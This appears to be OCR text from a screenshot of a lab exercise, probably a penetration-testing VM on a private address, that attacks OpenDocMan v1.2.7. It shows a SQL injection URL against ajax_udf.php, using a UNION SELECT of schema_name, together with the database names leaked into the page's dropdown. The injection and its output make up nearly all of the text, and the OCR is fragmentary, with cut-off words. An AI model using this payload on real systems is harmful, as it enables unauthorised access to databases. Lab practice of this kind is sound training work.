 192.168.56.104/jabcd0cs/aja
192.168.56.104/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,schema_name,3
Primary: phpmyadmin
Delete?
Please select one
New:
webmin
guest
Update
information_schema
drupal7
jabcd0cs
Ope
mysql
performance_schema
Copyright © 20 ence
phpmyadmin
OpenDocMan v1.2.7 | Support | Feedback | Bugs |